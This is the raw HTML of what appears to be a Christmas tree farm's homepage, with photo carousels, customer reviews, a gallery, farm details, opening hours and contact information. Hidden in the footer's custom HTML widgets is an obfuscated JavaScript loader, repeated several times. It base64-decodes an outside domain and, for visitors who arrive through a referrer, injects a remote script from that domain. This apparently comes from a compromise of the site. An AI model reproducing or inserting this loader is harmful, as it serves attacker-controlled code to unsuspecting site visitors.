		<div class="kc-carousel-images owl-carousel-images kc-sync1 " data-owl-i-options='{"items":"7","tablet":"2","mobile":"2","speed":"500","navigation":"","pagination":"yes","autoheight":"","progressbar":"","delay":"8","autoplay":"yes","showthumb":"","num_thumb":"5"}'>
	
					<div class="item">
	
							<img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/08/5.png"  alt=""/>
	
				
			</div>
	
					<div class="item">
	
							<img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/08/6.png"  alt=""/>
	
				
			</div>
	
					<div class="item">
	
							<img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/08/4.png"  alt=""/>
	
				
			</div>
	
					<div class="item">
	
							<img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/08/3.png"  alt=""/>
	
				
			</div>
	
					<div class="item">
	
							<img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/08/2.png"  alt=""/>
	
				
			</div>
	
					<div class="item">
	
							<img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/08/9.png"  alt=""/>
	
				
			</div>
	
					<div class="item">
	
							<img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/08/8.png"  alt=""/>
	
				
			</div>
	
					<div class="item">
	
							<img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/08/7.png"  alt=""/>
	
				
			</div>
	
					<div class="item">
	
							<img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/08/1.png"  alt=""/>
	
				
			</div>
	
			
		</div>
	
			</div>
</div>

<div class="kc-elm kc-css-780785 kc-title-wrap ">

	<h2 class="kc_title">Developer carousel reference</h2>
</div>
</div></div></div></div></section><section id="customer-review" class="kc-elm kc-css-548935 kc_row review-slider-sec"><div class="kc-row-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-22898 kc_col-sm-12 kc_column kc_col-sm-12"><div class="kc-col-container"><div class="kc-elm kc-css-335762 kc_text_block"><section class="kc-elm kc-css-785019 kc_row pt-100 pb-65 review-slider" style="background-image: url('http://caulstownchristmastreefarm.ie/wp-content/uploads/2024/08/testimonial-2-min.png'); background-repeat: no-repeat; background-size: cover;">
<div class="kc-row-container kc-container">
<div class="kc-wrap-columns">
<div class="kc-elm kc-css-202925 kc_col-sm-12 kc_column kc_col-sm-12">
<div class="kc-col-container">
<div class="kc-elm kc-css-740899 ">
<div class="row">
<div class="custom-color col mb-60">
<h2 style="text-align: center;">Customer Reviews</h2>
</div>
</div>
</div>
<div class="kc-elm kc-css-559785 ">
<div class="row">
<div class="col-lg-8 col-md-10 col-12 ml-auto mr-auto">
<div class="testimonial-slider">
<div class="single-testimonial">
<p><img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2017/10/1-4.jpg" alt="" />First time visiting here, will defo be back next year, very helpful and friendly with the kids. Even let the kids wrap the tree through the machine</p>
<h5>Trisha Farrell via Facebook</h5>
</div>
<div class="single-testimonial">
<p><img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2017/10/1-4.jpg" alt="" />Beautiful place and with fantastic staff,got the perfect tree for a good price well done guys ,nice to put the money in the hands of the grower.</p>
<h5>Jenny McMahon via Facebook</h5>
</div>
<div class="single-testimonial">
<p><img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2017/10/1-4.jpg" alt="" />The lads were so much help there today, I was pretty particular and wanted the perfect tree and second year in a row I got it!!!!!! Thanks guys XX</p>
<h5>Lisa Marie via Facebook</h5>
</div>
<div class="single-testimonial">
<p><img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2017/10/1-4.jpg" alt="" />Best christmas Tree’s ever. Going here 4 years in a row for Christmas Tree. Just got another great tree today. Great service.</p>
<h5>Danielle O’Reilly via Facebook</h5>
</div>
<div class="single-testimonial">
<p><img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2017/10/1-4.jpg" alt="" />We had an amazing time at Caulstown Christmas Tree Farm! The kids loved the alpacas and getting their hot chocolate! It was a lovely way to kick off the Festive Season!</p>
<h5>Niamh Kellett via Facebook</h5>
</div>
<div class="single-testimonial">
<p><img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2017/10/1-4.jpg" alt="" />Love coming here every year for our Christmas tree. Can’t beat the smell and look of a real tree and these one are the best! X see you next year guys!</p>
<h5>Niamh Adams via Facebook</h5>
</div>
<div class="single-testimonial">
<p><img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2017/10/1-4.jpg" alt="" />Have bought our tree here for the last few years. Great selection &#038; quality and the guys are very friendly &#038; helpful.</p>
<h5>Neill Ferriter via Facebook</h5>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div></div></div></div></div></section><section id="red-christmas-bar1" class="kc-elm kc-css-231781 kc_row christmas-bar-align"><div class="kc-row-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-336419 kc_col-sm-4 kc_column kc_col-sm-4"><div class="kc-col-container"></div></div><div class="kc-elm kc-css-63899 kc_col-sm-4 kc_column kc_col-sm-4"><div class="kc-col-container">
<div class="kc-elm kc-css-851332 kc-title-wrap ">

	<h2 class="kc_title">From Our Farm To Your Home</h2>
</div>
</div></div><div class="kc-elm kc-css-218738 kc_col-sm-4 kc_column kc_col-sm-4"><div class="kc-col-container"></div></div></div></div></section><section id="gallery-slider" class="kc-elm kc-css-984726 kc_row"><div class="kc-row-container  kc-container  slider-gallery"><div class="kc-wrap-columns"><div class="kc-elm kc-css-140034 kc_col-sm-12 kc_column kc_col-sm-12"><div class="kc-col-container">
<div class="kc-elm kc-css-505156 kc-title-wrap ">

	<h2 class="kc_title">Gallery</h2>
</div>
<div class="kc-elm kc-css-294220 kc-raw-code"><div class="visit-slider">
    
    <div class="visit-slider-main-second">


        <div class="visit-slider-item">
            <img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/09/Clip-path-group-21.png">
        </div>
        <div class="visit-slider-item">
            <img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/09/Clip-path-group-3.png">
        </div>
        <div class="visit-slider-item">
            <img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/09/Clip-path-group-4.png">
        </div>
        <div class="visit-slider-item"> 
            <img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/09/Clip-path-group-5.png">
        </div>
        <div class="visit-slider-item"> 
            <img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/09/Clip-path-group-6.png">
        </div>
        <div class="visit-slider-item"> 
            <img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/09/Clip-path-group-7.png">
        </div>
        <div class="visit-slider-item"> 
            <img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/09/Clip-path-group-8.png">
        </div>
        <div class="visit-slider-item"> 
            <img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/09/Clip-path-group-9.png">
        </div>
        <div class="visit-slider-item"> 
            <img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/09/Clip-path-group-1.png">
        </div>
        <div class="visit-slider-item"> 
            <img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/09/Clip-path-group-26.png">
        </div>
        <div class="visit-slider-item"> 
            <img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/09/Clip-path-group-10.png">
        </div>
        <div class="visit-slider-item"> 
            <img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/09/Clip-path-group-11.png">
        </div>
        <div class="visit-slider-item"> 
            <img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/09/Clip-path-group-12.png">
        </div>
        <div class="visit-slider-item"> 
            <img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/09/Clip-path-group-13.png">
        </div>
        <div class="visit-slider-item"> 
            <img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/09/Clip-path-group-14.png">
        </div>
        <div class="visit-slider-item"> 
            <img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/09/Clip-path-group-15.png">
        </div>
        <div class="visit-slider-item"> 
            <img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/09/Clip-path-group-16.png">
        </div>
        <div class="visit-slider-item"> 
            <img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/09/Clip-path-group-17.png">
        </div>
        <div class="visit-slider-item"> 
            <img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/09/Clip-path-group-18.png">
        </div>
        <div class="visit-slider-item"> 
            <img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/09/Clip-path-group-19.png">
        </div>
        <div class="visit-slider-item"> 
            <img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/09/Clip-path-group-2.png">
        </div>
        <div class="visit-slider-item"> 
            <img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/09/Clip-path-group-20.png">
        </div>
        
    </div>
</div>


<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<link rel="stylesheet" type="text/css" href=     "//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css"/>
 <script type="text/javascript" src=    "//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>

<script>
$('.visit-slider-main-second').slick({
  infinite: true,
  slidesToShow: 3,
  slidesToScroll: 1,
dots: true,
  prevArrow: '<button class="slide-arrow prev-arrow1"><img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/08/Group-113-1.png"></button>',
    nextArrow: '<button class="slide-arrow next-arrow2"><img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/08/Group-112-2.png"></button>',
    responsive: [
    {
      breakpoint: 768,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: true
      }
    },
  ]
});
</script></div>
<div class="kc-elm kc-css-556374">
	<a class="kc_button" href="https://caulstownchristmastreefarm.ie/gallery/" target="_self" title="Gallery" onclick="">
		View More	</a>
</div>
</div></div></div></div></section><section id="imgs-gallery" class="kc-elm kc-css-345390 kc_row"><div class="kc-row-container  kc-container  imgs-gallery-grid"><div class="kc-wrap-columns"><div class="kc-elm kc-css-495858 kc_col-sm-12 kc_column kc_col-sm-12 custom-img-grid"><div class="kc-col-container"><div class="kc-image-gallery kc-elm kc-css-413398">
<div class="kc_image_gallery kc-carousel-image kc-grid ">
<div class="item-grid grid-1"><img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/08/406503386_854281429817575_4543280611740206880_n.jpeg" alt=""/></div><div class="item-grid grid-1"><img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/08/Clip-path-group-10.png" alt=""/></div><div class="item-grid grid-1"><img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/08/Clip-path-group-9.png" alt=""/></div><div class="item-grid grid-1"><img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/08/Clip-path-group-8.png" alt=""/></div><div class="item-grid grid-1"><img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/08/Clip-path-group-7.png" alt=""/></div><div class="item-grid grid-1"><img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/08/Clip-path-group-6.png" alt=""/></div><div class="item-grid grid-1"><img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/08/Clip-path-group-5.png" alt=""/></div><div class="item-grid grid-1"><img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/08/Clip-path-group-4.png" alt=""/></div><div class="item-grid grid-1"><img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/08/Clip-path-group-25.png" alt=""/></div><div class="item-grid grid-1"><img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/08/Clip-path-group-24.png" alt=""/></div><div class="item-grid grid-1"><img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/08/Clip-path-group-23.png" alt=""/></div><div class="item-grid grid-1"><img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/08/Clip-path-group-22.png" alt=""/></div><div class="item-grid grid-1"><img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/08/Clip-path-group-21.png" alt=""/></div><div class="item-grid grid-1"><img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/08/Clip-path-group-20.png" alt=""/></div><div class="item-grid grid-1"><img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/08/Clip-path-group-19.png" alt=""/></div><div class="item-grid grid-1"><img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/08/Clip-path-group-18.png" alt=""/></div><div class="item-grid grid-1"><img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/08/Clip-path-group-17.png" alt=""/></div><div class="item-grid grid-1"><img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/08/Clip-path-group-16.png" alt=""/></div><div class="item-grid grid-1"><img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/08/Clip-path-group-15.png" alt=""/></div><div class="item-grid grid-1"><img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/08/Clip-path-group-14.png" alt=""/></div><div class="item-grid grid-1"><img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/08/Clip-path-group-13.png" alt=""/></div><div class="item-grid grid-1"><img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/08/Clip-path-group-12.png" alt=""/></div><div class="item-grid grid-1"><img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/08/Clip-path-group-11.png" alt=""/></div></div>
</div></div></div></div></div></section><section id="green-christmas-bar2" class="kc-elm kc-css-730260 kc_row christmas-bar-align"><div class="kc-row-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-419908 kc_col-sm-3 kc_column kc_col-sm-3"><div class="kc-col-container"></div></div><div class="kc-elm kc-css-567070 kc_col-sm-5 kc_column kc_col-sm-5"><div class="kc-col-container">
<div class="kc-elm kc-css-454609 kc-title-wrap ">

	<h2 class="kc_title">Choose Your Tree, Meet Our Alpacas</h2>
</div>
</div></div><div class="kc-elm kc-css-300866 kc_col-sm-4 kc_column kc_col-sm-4"><div class="kc-col-container"></div></div></div></div></section><section id="about-the-farm" class="kc-elm kc-css-346585 kc_row flex-text-img"><div class="kc-row-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-901952 kc_col-sm-4 kc_column kc_col-sm-4"><div class="kc-col-container"><div class="kc-elm kc-css-770594 kc_shortcode kc_single_image">

        <img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/08/Clip-path-group-1-1.png" class="" alt="" />    </div>
</div></div><div class="kc-elm kc-css-689999 kc_col-sm-5 kc_column kc_col-sm-5"><div class="kc-col-container">
<div class="kc-elm kc-css-48685 kc-title-wrap ">

	<h2 class="kc_title">About The Farm</h2>
</div>
<div class="kc-elm kc-css-53762 kc_text_block"><p>
<span class="OYPEnA font-feature-liga-off font-feature-clig-off font-feature-calt-off text-decoration-none text-strikethrough-none" style="color: #000000; font-weight: 400; font-kerning: none;">We have been growing and selling trees at our Family Christmas Tree Farm for over 35 years. Our farm offers a real and authentic Christmas Experience for all the family when you are picking out your Christmas Tree. We are one of the first in Ireland to offer compostable netting. We are a sustainably focused business and are happy to make your Christmas even greener!</span></p>
</div>
<div class="kc-elm kc-css-374638">
	<a class="kc_button" href="https://caulstownchristmastreefarm.ie/about/" target="_self" title="About The Farm" onclick="">
		More About Us	</a>
</div>
</div></div><div class="kc-elm kc-css-852181 kc_col-sm-4 kc_column kc_col-sm-4"><div class="kc-col-container"><div class="kc-elm kc-css-161523 kc_shortcode kc_single_image">

        <img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/08/Clip-path-group-26.png" class="" alt="" />    </div>
</div></div></div></div></section><section id="award" class="kc-elm kc-css-434852 kc_row flex-text-img"><div class="kc-row-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-750805 kc_col-sm-4 kc_column kc_col-sm-4"><div class="kc-col-container"></div></div><div class="kc-elm kc-css-513810 kc_col-sm-5 kc_column kc_col-sm-5"><div class="kc-col-container"><div class="kc-elm kc-css-238770 kc_shortcode kc_single_image">

        <a  href="https://thefamilyedit.ie/nominations/" title="The Family Edit Awards 2025" target="_blank">
        <img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2025/02/The_Family_Edit_Awards_2025_Nominee.png" class="" alt="The Family Edit Awards 2025 Nominee" />    </a>
    </div>
<div class="kc-elm kc-css-515923 kc_text_block"><p>We are thrilled to announce that we have been nominated for <strong>The Family Edit Awards 2025</strong>! This nomination is a testament to the positive impact we have on families in Ireland and it motivates us to improve further. Thank you!<!--EndFragment--></p>
</div></div></div><div class="kc-elm kc-css-162808 kc_col-sm-4 kc_column kc_col-sm-4"><div class="kc-col-container"></div></div></div></div></section><section id="map" class="kc-elm kc-css-153653 kc_row flex-text-img"><div class="kc-row-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-515101 kc_col-sm-12 kc_column kc_col-sm-12"><div class="kc-col-container"><div class="kc-elm kc-css-587128 kc_google_maps kc_shortcode"><div style="height: 350px" class="kc-google-maps"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d19008.73673684759!2d-6.440578!3d53.44894!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x48676cebe232bc19%3A0x76d295fddc922141!2sCaulstown%20Christmas%20Tree%20Farm!5e0!3m2!1sen!2sie!4v1724656864090!5m2!1sen!2sie" width="100%" height="350" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div></div></div></div></div></section>	</div><!-- #primary -->

	</div><!-- #content -->
	<!-- START FOOTER AREA -->
	<footer id="footer" class="footer-area footer-section section bg-dark">
				<div class="footer-top-area">
			<div class="container">
				<div class="row">
						

									<div class="col-lg-3 col-md-6  col-12 ">
													<div id="upohar_description_widget-1" class="single-footer footer-widget mb-40 widget widget_upohar_description_widget">				<div class="single-footer-aboutus">
					<div class="footer-logo">
						<a href="https://caulstownchristmastreefarm.ie/" class="logo-footer"><img src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/08/Caulstown-logo-Final-e1724236935401.png						" alt="Footer logo"></a>
					</div>
					<div class="footer-brief">					
						<p>&#039;Where Christmas Traditions are made&#039;

Open November 22nd. Book Now!</p>
					</div>
					<ul class="footer-social">
											</ul>
				</div>
			</div>
			<div id="block-2" class="single-footer footer-widget mb-40 widget widget_block">
<ul class="wp-block-social-links is-content-justification-center is-layout-flex wp-container-core-social-links-is-layout-16018d1d wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/christmastreefarmmeath" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/caulstownchristmastree/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/channel/UCUXl28ywM6xdUsPtz1Z2MGQ" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul>
</div><div id="custom_html-115" class="widget_text single-footer footer-widget mb-40 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="block-3" class="single-footer footer-widget mb-40 widget widget_block widget_text">
<p></p>
</div>									</div>

									

									<div class="col-lg-3 col-md-6  col-12 ">
										<div id="custom_html-116" class="widget_text single-footer footer-widget mb-40 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>									</div>

									

									<div class="col-lg-3 col-md-6  col-12 ">
										<div id="nav_menu-2" class="single-footer footer-widget mb-40 widget widget_nav_menu"><div class="menu-caulstown-main-menu-container"><ul id="menu-caulstown-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1383 current_page_item menu-item-2019"><a href="https://caulstownchristmastreefarm.ie/" aria-current="page">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://caulstownchristmastreefarm.ie/visit-the-farm/">Visit The Farm</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9822"><a href="https://caulstownchristmastreefarm.ie/wreath-making-workshop/">Wreath Workshop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10667"><a href="https://caulstownchristmastreefarm.ie/meet-santa/">Meet Santa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9826"><a href="https://caulstownchristmastreefarm.ie/book-tickets/">Book Tickets</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://caulstownchristmastreefarm.ie/about/">About The Farm</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://caulstownchristmastreefarm.ie/gallery/">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://caulstownchristmastreefarm.ie/contact/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10676"><a href="https://caulstownchristmastreefarm.ie/shop/">Shop Online</a></li>
</ul></div></div><div id="custom_html-117" class="widget_text single-footer footer-widget mb-40 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>									</div>

									

									<div class="col-lg-3 col-md-6  col-12 ">
										<div id="text-2" class="single-footer footer-widget mb-40 widget widget_text">			<div class="textwidget"><p><i class="fas fa-phone"></i><strong> Contact</strong><br />
<a href="tel:0857836400">085 783 6400</a></p>
<p><i class="fas fa-map"></i><strong> Location</strong><br />
Glenairn, Caulstown, Dunboyne, Co. Meath, <span class="E-code-text clearfix print-float-none ng-binding">A86 R126</span></p>
<p><i class="fas fa-clock"></i><strong> Opening Times</strong><br />
Open from 22nd of November!</p>
<p>Mon-Fri: 10 am &#8211; 7 pm<br />
Weekends: 10 am &#8211; 6 pm</p>
</div>
		</div><div id="custom_html-118" class="widget_text single-footer footer-widget mb-40 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
